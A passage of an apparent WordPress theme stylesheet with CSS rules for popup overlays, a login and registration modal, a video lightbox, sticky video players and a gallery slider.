.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px;
}
.mfp-ie7 .mfp-container {
  padding: 0;
}
.mfp-ie7 .mfp-content {
  padding-top: 44px;
}
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0;
}
/* Zoom */
.image-source-link {
  color: #98C3D1;
}
.mfp-with-zoom .mfp-container,
.mfp-with-zoom.mfp-bg {
  opacity: 0.001;
  -webkit-backface-visibility: hidden;
  /* ideally, transition speed should match zoom duration */
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.mfp-with-zoom.mfp-ready .mfp-container {
  opacity: 1;
}
.mfp-with-zoom.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-with-zoom.mfp-removing .mfp-container,
.mfp-with-zoom.mfp-removing.mfp-bg {
  opacity: 0;
}
.mfp-bg {
  z-index: 10000;
}
.mfp-wrap {
  z-index: 10000;
}
#login_pass-mob,
#login_pass {
  display: none !important;
}
.td-login-show #login_pass-mob,
.mfp-ready #login_pass {
  display: inline-block !important;
}
/*  ----------------------------------------------------------------------------
  Login window
*/
.white-popup-block {
  position: relative;
  margin: 0 auto;
  max-width: 500px;
  min-height: 500px;
  font-family: 'Open Sans', arial, sans-serif;
  text-align: center;
  color: #fff;
  vertical-align: top;
  -webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.2);
  padding: 0 0 24px;
  overflow: hidden;
}
.white-popup-block:after {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  background: rgba(0, 0, 0, 0.8);
  background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0, 0, 0, 0.8)), color-stop(100%, rgba(0, 0, 0, 0.8)));
  background: -webkit-linear-gradient(45deg, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.8) 100%);
  background: linear-gradient(45deg, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.8) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=1);
  z-index: -2;
}
.white-popup-block:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  background-size: cover;
  background-position: top;
  background-repeat: no-repeat;
  z-index: -3;
}
.mfp-content {
  /* wrapper */
  /* the panel title */
  /* error message */
}
.mfp-content .td-login-wrap {
  position: relative;
}
.mfp-content .td-back-button {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  position: absolute;
  top: 13px;
  left: 8px;
  color: #fff;
  width: 50px;
  height: 50px;
  z-index: 99;
}
.mfp-content .td-back-button i {
  line-height: 48px;
  font-size: 16px;
}
.mfp-content .td-login-inputs {
  width: 100%;
  display: inline-block;
  position: relative;
  margin-bottom: 30px;
  font-size: 15px;
  font-weight: 400;
  color: #fff;
}
.mfp-content .td-login-inputs label {
  position: absolute;
  top: 8px;
  left: 0;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  pointer-events: none;
}
.mfp-content .td-login-inputs:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
  background-color: #fff;
  opacity: 0.3;
}
.mfp-content .td-login-input {
  position: relative;
  background-color: transparent !important;
  height: 40px;
  margin: 0 !important;
  padding: 0;
  box-shadow: none !important;
  font-size: 15px;
  color: #fff;
  outline: none;
  border: 0;
}
.mfp-content .td-login-input:focus ~ label,
.mfp-content .td-login-input:valid ~ label {
  top: -18px;
  font-size: 11px;
  opacity: 0.6;
}
.mfp-content .td-login-input:invalid {
  font-style: italic;
}
.mfp-content .td-login-button {
  width: 100%;
  height: 50px;
  background-color: #fff;
  padding: 5px 12px 6px;
  margin: 20px 0 0 0 !important;
  text-transform: uppercase;
  text-shadow: none;
  font-size: 13px;
  font-weight: 600;
  color: #000;
  -webkit-box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
  border: 0;
  -webkit-transition: background-color 0.2s ease !important;
  transition: background-color 0.2s ease !important;
  border-radius: 3px;
}
.mfp-content .td-login-button:active,
.mfp-content .td-login-button:hover {
  -webkit-box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
  background-color: #e2ea4b;
}
.mfp-content .td-login-info-text {
  display: block;
  margin-top: 3px;
  font-size: 11px;
  color: #fff;
}
.mfp-content .td-login-info-text a {
  color: inherit;
}
.mfp-content .td-login-info-text a:hover {
  text-decoration: underline !important;
}
.mfp-content #register-link {
  width: 100%;
  display: block;
  padding: 13px;
  margin-top: 24px;
  font-size: 13px;
  text-transform: uppercase;
  color: #fff;
  cursor: pointer;
  position: relative;
}
.mfp-content #register-link:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  border: 1px solid #fff;
  opacity: 0;
  -webkit-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
  border-radius: 3px;
}
.mfp-content #register-link:hover:before {
  opacity: 0.2;
}
.mfp-content .td-login-form-div {
  width: 100%;
  position: absolute;
  top: 0;
  padding: 0 20%;
  /* responsive portrait phone */
}
@media (max-width: 480px) {
  .mfp-content .td-login-form-div {
    padding: 0 5%;
  }
}
.mfp-content #td-login-div {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
}
.mfp-content #td-login-div.td-display-none {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
}
.mfp-content .td-login-animation #td-login-div {
  transform: translate3d(-300px, 0, 0);
  -webkit-transform: translate3d(-300px, 0, 0);
}
.mfp-content .td-login-animation .td-back-button {
  visibility: visible;
  opacity: 1;
}
.mfp-content #td-register-div,
.mfp-content #td-forgot-pass-div {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  transform: translate3d(300px, 0, 0);
  -webkit-transform: translate3d(300px, 0, 0);
}
.mfp-content #td-register-div.td-display-block,
.mfp-content #td-forgot-pass-div.td-display-block {
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.mfp-content #login-form .mfp-close {
  position: absolute;
  top: 26px;
  width: 20px;
  height: 20px;
  line-height: 0;
  font-size: 0;
  color: #fff;
  font-family: 'newsmag', sans-serif;
}
.mfp-content #login-form .mfp-close:before {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, 50%);
  -webkit-transform: translate(-50%, 50%);
  font-size: 16px;
  vertical-align: bottom;
  color: #fff;
}
.mfp-content #login-form #login-link {
  position: absolute;
  left: 26px;
  top: 28px;
  cursor: pointer;
}
.mfp-content #login-form .mfp-close {
  right: 27px;
  left: auto;
  opacity: 1;
}
.mfp-content #login-form .mfp-close:before {
  content: '\e902';
}
.mfp-content .td-login-panel-title {
  padding: 26px 0 22px 0;
  line-height: 20px;
  font-size: 17px;
  text-transform: uppercase;
  color: #fff;
  pointer-events: none;
}
.mfp-content .td-login-panel-descr {
  margin-bottom: 77px;
  font-size: 13px;
  line-height: 1;
}
.mfp-content .td_display_err {
  color: #fff;
  padding: 14px 30px;
  display: none;
  position: absolute;
  top: 93px;
  left: 0;
  right: 0;
  font-size: 12px;
  text-transform: uppercase;
  margin: 0 -40%;
  line-height: 1;
}
.mfp-content .td_display_err:before {
  content: '';
  width: 100%;
  height: 100%;
  background-color: #000;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.8;
  z-index: -1;
}
.mfp-content .td_display_msg_ok:before {
  background-color: #fff;
  opacity: 0.1;
}
/**
tagdiv animations
-
- mfp-with-anim - has to be on the wrapper
*/
.mpf-td-login-effect {
  /* start state */
  /* animate in */
  /* animate out */
}
.mpf-td-login-effect .mfp-with-anim {
  opacity: 0;
  -webkit-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  -moz-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  -o-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  /* custom */
  transform: perspective( 600px ) scale(0.4);
  -webkit-transform: perspective( 600px ) scale(0.4);
}
.mpf-td-login-effect.mfp-bg {
  opacity: 0;
  transition: all 0.3s ease-out;
}
.mpf-td-login-effect.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: perspective( 600px ) scale(1);
  -webkit-transform: perspective( 600px ) scale(1);
}
.mpf-td-login-effect.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mpf-td-login-effect.mfp-removing .mfp-with-anim {
  transform: perspective( 600px ) scale(0.4);
  -webkit-transform: perspective( 600px ) scale(0.4);
  opacity: 0;
}
.mpf-td-login-effect.mfp-removing.mfp-bg {
  opacity: 0;
}
.td-vm-wrap {
  position: fixed;
  top: 0;
  left: 0;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
  z-index: 10001;
  opacity: 0;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.td-vm-wrap.td-vm-open {
  opacity: 1;
}
.td-vm-wrap .td-vm-overlay {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.85);
  z-index: -1;
}
.td-vm-wrap .td-vm-title {
  margin: 0 0 20px;
  font-size: 16px;
  line-height: 21px;
  text-align: center;
}
.td-vm-wrap .td-vm-title a {
  color: #fff;
}
.td-vm-wrap .td-vm-content-wrap {
  background-color: #000;
  padding: 40px 80px;
  box-sizing: content-box;
  transform: translateY(-30px);
  -webkit-transform: translateY(-30px);
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.td-vm-wrap .td-vm-content-wrap.td-vm-content-wrap-visible {
  transform: translateY(0);
  -webkit-transform: translateY(0);
}
.td-vm-wrap .td-vm-content {
  position: relative;
}
.td-vm-wrap .td-vm-content .wpb_video_wrapper {
  opacity: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  z-index: 3;
}
.td-vm-wrap .td-vm-content .wpb_video_wrapper.td-vm-iframe-visible {
  opacity: 1;
}
.td-vm-wrap .td-vm-content video {
  width: 100%;
}
.td-vm-wrap .td-vm-content-loading {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  width: 50px;
  height: 50px;
  margin-top: -28px;
  margin-left: -28px;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
  border: 3px solid #fff;
  border-left-color: transparent;
  border-right-color: transparent;
  border-radius: 50%;
  -webkit-animation: fullspin 1s infinite ease-out;
  animation: fullspin 1s infinite ease-out;
  z-index: 2;
}
.td-vm-wrap:not(.td-vm-facebook):not(.td-vm-twitter):not(.td-vm-self-hosted) .td-vm-content {
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
  background-color: #000;
}
.td-vm-wrap:not(.td-vm-facebook):not(.td-vm-twitter):not(.td-vm-self-hosted) .td-vm-content .wpb_video_wrapper,
.td-vm-wrap:not(.td-vm-facebook):not(.td-vm-twitter):not(.td-vm-self-hosted) .td-vm-content iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
}
.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,
.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap {
  width: 886px;
  height: auto;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,
  .td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap {
    width: 860px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,
  .td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap {
    width: 700px;
  }
}
@media (max-width: 767px) {
  .td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,
  .td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap {
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
  }
}
.td-vm-wrap:not(.td-vm-facebook) .td-vm-content,
.td-vm-wrap:not(.td-vm-twitter) .td-vm-content {
  min-height: 200px;
}
.td-vm-wrap.td-vm-facebook blockquote,
.td-vm-wrap.td-vm-twitter blockquote {
  display: none;
}
.td-vm-wrap.td-vm-facebook .fb-video {
  display: block;
  width: 550px !important;
  height: auto !important;
  margin: 0 auto;
}
.td-vm-wrap .td-vm-rec-wrap {
  display: inline-block;
  margin-top: 24px;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  text-align: center;
}
.td-vm-wrap .td-vm-rec-wrap .td-vm-rec-title {
  font-size: 10px;
  text-align: center;
  color: #bbbbbb;
}
.td-vm-wrap .td-vm-close {
  position: absolute;
  top: 50px;
  right: 50px;
  font-size: 22px;
  color: #fff;
  cursor: pointer;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-vm-wrap .td-vm-close {
    top: 40px;
    right: 40px;
    font-size: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-vm-wrap .td-vm-close {
    top: 36px;
    right: 36px;
    font-size: 19px;
  }
}
@media (max-width: 767px) {
  .td-vm-wrap .td-vm-close {
    top: 25px;
    right: 20px;
    font-size: 18px;
  }
}
.td-vm-wrap .td-vm-close:hover {
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
}
.td-vm-wrap .td-vm-close i {
  pointer-events: none;
}
.admin-bar .td-vm-close {
  top: 72px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .admin-bar .td-vm-close {
    top: 71px;
  }
}
@-webkit-keyframes fullspin {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes fullspin {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.wp-block-embed__wrapper.td-video-fixed,
.wpb_video_wrapper.td-video-fixed {
  position: fixed !important;
  right: 0 !important;
  top: 300px !important;
  bottom: auto !important;
  left: auto !important;
  z-index: 9999 !important;
  margin: 0 !important;
  padding: 0 !important;
  -webkit-box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.2);
}
.wp-block-embed__wrapper.td-video-fixed-left,
.wpb_video_wrapper.td-video-fixed-left {
  left: 0 !important;
  right: auto !important;
}
.wp-block-embed__wrapper.td-video-fixed-bottom,
.wpb_video_wrapper.td-video-fixed-bottom {
  top: auto !important;
  bottom: 300px !important;
}
.td-close-video-fixed {
  display: none;
  position: absolute;
  right: 10px;
  top: 10px;
  background-color: #4db2ec;
  color: #fff;
  padding: 7px;
  cursor: pointer;
  z-index: 1;
}
.td-close-video-fixed i {
  font-size: 11px;
}
.td-video-fixed .td-close-video-fixed {
  display: flex !important;
  justify-content: center;
  align-items: center;
}
.td-sticky-video .td-footer-template-wrap {
  z-index: -1;
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-moz-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
  /*  ----------------------------------------------------------------------------
      main sprite file
  */
  .td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator {
    background-image: url('../images/sprite/elements@2x.png');
    background-size: 90px 2100px !important;
  }
}
.post .row-fluid {
  padding-bottom: 21px;
}
/**
* More stories box
*/
.td-more-articles-box {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  position: fixed;
  width: 341px;
  bottom: 48px;
  right: -384px;
  background-color: #ffffff;
  padding: 16px 20px 0px 20px;
  border-style: solid;
  border-color: #e6e6e6;
  border-width: 1px 0px 1px 1px;
  z-index: 9999;
  visibility: hidden;
  -webkit-transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
  -moz-transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
  -o-transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
  transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
  /* custom */
  -webkit-transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);
  -moz-transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);
  -o-transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);
  transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);
  /* custom */
  /* responsive portrait phone */
}
@media (max-width: 368px) {
  .td-more-articles-box {
    width: 100%;
    padding: 16px 5px 0px 5px;
  }
}
.td-more-articles-box-title {
  font-family: 'Open Sans', arial, sans-serif;
  color: #222222;
  font-size: 17px;
  font-weight: 600;
  line-height: 30px;
  display: inline-block;
  text-align: center;
  min-width: 300px;
  margin-bottom: 18px;
}
.td-content-more-articles-box .td_module_1,
.td-content-more-articles-box .td_module_3 {
  padding-bottom: 20px;
}
.td-content-more-articles-box .td_module_4 {
  margin-bottom: 20px;
}
.td-content-more-articles-box .td_module_2 {
  padding-bottom: 10px;
}
.td-close-more-articles-box {
  display: inline-block;
  cursor: pointer;
  position: absolute;
  left: 14px;
  top: 17px;
  line-height: 26px;
  padding: 2px 11px;
  font-size: 17px;
}
.td-front-end-display-block {
  right: 0;
  visibility: visible;
}
/*  ----------------------------------------------------------------------------
    less for gallery slider
*/
.td-gallery-slide-top {
  position: relative;
  width: 100%;
  background-color: #2d2d2d;
  min-height: 44px;
  vertical-align: top;
}
.td-gallery-title {
  display: inline-block;
  color: #ffffff;
  font-family: 'Open Sans', arial, sans-serif;
  font-style: italic;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  padding: 13px 20px 13px 20px;
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-gallery-title {
    width: 65%;
    font-size: 13px;
    line-height: 17px;
    padding: 16px;
  }
}
/* controls wrapper */
.td-gallery-controls-wrapper {
  display: inline-block;
  height: 22px;
  margin: auto !important;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  color: #fff;
}
.td-gallery-slide-count {
  display: inline-block;
  margin-right: 2px;
  font-style: italic;
  font-size: 12px;
  font-weight: 500;
  position: relative;
  top: -1px;
  vertical-align: middle;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-gallery-slide-count {
    font-size: 10px;
    top: -2px;
  }
}
@media (max-width: 767px) {
  .td-gallery-slide-count {
    margin-right: 0;
    font-size: 10px;
    top: -2px;
  }
}
.td-gallery-slide-prev-next-but {
  display: inline-block;
  margin-right: 12px;
  vertical-align: middle;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-gallery-slide-prev-next-but {
    margin-right: 8px;
  }
}
.td-gallery-slide-prev-next-but .td-icon-left,
.td-gallery-slide-prev-next-but .td-icon-right {
  font-size: 14px;
  padding: 0 3px;
  /* responsive portrait phone */
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  user-select: none;
}
@media (max-width: 767px) {
  .td-gallery-slide-prev-next-but .td-icon-left,
  .td-gallery-slide-prev-next-but .td-icon-right {
    padding: 0 4px;
  }
}
.td-gallery-slide-prev-next-but .td-icon-left:before {
  content: '\e901';
}
.td-gallery-slide-prev-next-but .td-icon-right:before {
  content: '\e901';
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
}
.td-doubleSlider-1 {
  width: auto;
  background-color: #222222;
  overflow: hidden;
}
.td-doubleSlider-1 .td-slider {
  height: 100%;
  position: relative;
  margin-left: auto;
  margin-right: auto;
}
.td-doubleSlider-1 .td-slider .item {
  max-height: 580px;
  left: 0;
  height: auto;
  margin: 0;
}
.td-doubleSlider-1 .td-slider .td-slide-galery-figure {
  margin: 0;
  text-align: center;
  position: relative;
  width: 980px;
  height: 580px;
}
.td-doubleSlider-1 .td-slide-item img {
  max-width: none !important;
}
@media (max-width: 767px) {
  .td-doubleSlider-1 .td-slide-item {
    width: 100%;
  }
}
.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  overflow: auto;
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  background-color: rgba(0, 0, 0, 0.6);
  /* if caption or description text is present */
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption span {
  font-family: Verdana, Geneva, sans-serif;
  font-style: normal;
  line-height: 18px;
  font-size: 11px;
  color: #ffffff;
  position: relative;
  top: 0;
  left: 0;
  z-index: 1;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-doubleSlider-1 .td-slide-item .td-slide-caption span {
    font-size: 10px;
  }
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
  width: 100%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
    display: inline-block;
  }
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content span {
  padding: 7px 6px 7px 17px;
  display: inline-block;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content span {
    padding: 6px 6px 8px 17px;
  }
}
@media (max-width: 767px) {
  .td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content span {
    font-size: 10px;
    line-height: 12px;
    padding: 5px 6px 7px 10px;
  }
}
.td-doubleSlider-1 .td-slide-item .td-gallery-slide-copywrite {
  position: absolute;
  bottom: 0;
  right: 0;
  padding: 3px 10px;
  text-align: left;
  color: #ffffff;
  font-family: Verdana, Geneva, sans-serif;
  font-style: italic;
  line-height: 15px;
  font-size: 10px;
  background-color: rgba(0, 0, 0, 0.8);
}
.td-slide-on-2-columns .td-gallery-title {
  width: 73%;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-slide-on-2-columns .td-gallery-title {
    width: 64%;
    font-size: 12px;
  }
}
@media (max-width: 767px) {
  .td-slide-on-2-columns .td-gallery-title {
    font-size: 11px;
  }
}
.td-slide-on-2-columns .td-doubleSlider-1 {
  height: 420px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-slide-on-2-columns .td-doubleSlider-1 {
    height: 308px !important;
  }
}
@media (max-width: 767px) {
  .td-slide-on-2-columns .td-doubleSlider-1 {
    height: 260px !important;
  }
}
.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
  width: 640px !important;
  height: 420px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
    width: 469px !important;
    height: 308px;
  }
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure img {
    width: auto;
    height: 308px;
  }
}
@media (max-width: 767px) {
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
    width: 100% !important;
    height: 260px !important;
    line-height: 12px;
  }
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure img {
    width: auto;
    height: 260px;
  }
}
.td-slide-on-2-columns .td-button {
  margin: 0px 5px 0px 5px;
}
.td-slide-on-3-columns .td-gallery-title {
  width: 80%;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-slide-on-3-columns .td-gallery-title {
    width: 76%;
    font-size: 12px;
  }
}
@media (max-width: 767px) {
  .td-slide-on-3-columns .td-gallery-title {
    font-size: 11px;
  }
}
.td-slide-on-3-columns .td-doubleSlider-1 {
  height: 580px !important;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-slide-on-3-columns .td-doubleSlider-1 {
    height: 427px !important;
  }
}
@media (max-width: 767px) {
  .td-slide-on-3-columns .td-doubleSlider-1 {
    height: 260px !important;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure {
    width: 721px !important;
    height: 427px !important;
  }
  .td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure img {
    width: auto;
    height: 427px;
  }
}
@media (max-width: 767px) {
  .td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure {
    max-width: 100% !important;
    height: 260px !important;
    line-height: 12px;
  }
  .td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure img {
    width: auto;
    height: 260px;
  }
}
.td-slide-on-3-columns .td-button {
  margin: 0 4.2px 0 4.3px;
}
.td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span4 .td-slider .td-slide-galery-figure {
  height: 280px !important;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span4 .td-slider .td-slide-galery-figure {
    height: 180px !important;
  }
}
.td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
.td-pb-span8 .td-slider .td-slide-galery-figure {
  height: 420px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span8 .td-slider .td-slide-galery-figure {
    height: 308px !important;
  }
}
.td-pb-span4,
.td-pb-span8 {
  /* responsive portrait phone */
}
.td-pb-span4 .td-slider .td-slide-galery-figure,
.td-pb-span8 .td-slider .td-slide-galery-figure {
  width: 100% !important;
}
.td-pb-span4 .td-slider .td-slide-galery-figure img,
.td-pb-span8 .td-slider .td-slide-galery-figure img {
  height: auto;
  max-height: 100%;
}
@media (max-width: 767px) {
  .td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,
  .td-pb-span4 .td-slide-galery-figure,
  .td-pb-span8 .td-slide-galery-figure {
    height: 260px !important;
  }
}
.td-doubleSlider-2 {
  padding: 20px 0 10px 0;
  height: 80px !important;
  background-color: #222222;
  width: 100%;
  visibility: hidden;
  /* if there are not sufficient sliders to fill the td-doubleSlider-2, then move -how many sliders do we have- in the center of td-doubleSlider-2 */
}
@media (max-width: 767px) {
  .td-doubleSlider-2 {
    display: none;
  }
}
.td-doubleSlider-2 .td-slider {
  width: 100%;
  height: 100%;
  overflow-wrap: normal;
}
.td-doubleSlider-2 .td-button {
  top: -10px;
  display: inline-block;
  width: 80px !important;
  height: 60px;
  background-size: cover !important;
  background-position: center !important;
  /* responsive landscape tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-doubleSlider-2 .td-button {
    top: -9px !important;
    width: 56px !important;
    height: 58px;
  }
}
.td-doubleSlider-2 .td-button:hover {
  cursor: pointer;
}
.td-doubleSlider-2 .td-button .td-border {
  height: 60px;
  width: 80px;
  /* responsive landscape tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-doubleSlider-2 .td-button .td-border {
    height: 58px;
    width: 56px;
  }
}
.td-doubleSlider-2.td_center_slide2 {
  text-align: center;
  padding: 25px 0 10px 0;
}
.td-doubleSlider-2.td_center_slide2 .td-slider {
  display: inline-block;
}
.td-doubleSlider-2.td_center_slide2 .td-button {
  position: relative;
  top: -15px;
  margin: 0 2px 0 3px;
}
.td-js-loaded .td-doubleSlider-2 {
  visibility: visible;
}
/*  ----------------------------------------------------------------------------
    less for gallery slider magnificPopup
*/
.td-magnific-popup-slide-gallery {
  margin: 0 auto;
  max-width: 1000px;
  max-height: 100%;
  text-align: left;
  vertical-align: top;
  position: relative;
}
.td-magnific-popup-slide-gallery img {
  display: block;
}
.td-magnific-popup-slide-gallery .td-magnific-popup-slide-gallery-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  background: #000000;
  opacity: 0.6;
  display: block;
  width: 100%;
}
.td-magnific-popup-slide-gallery span {
  display: block;
  font-family: Verdana, Geneva, sans-serif;
  font-style: normal;
  line-height: 18px;
  font-size: 11px;
  color: #ffffff;
  width: 100%;
  text-align: left;
  padding: 5px 7px 6px 7px;
}
.td-magnific-popup-slide-gallery .td-magnific-popup-slide-gallery-copywrite {
  position: absolute;
  top: -27px;
  right: 3px;
  padding: 5px 7px 6px 7px;
  text-align: left;
  color: #ffffff;
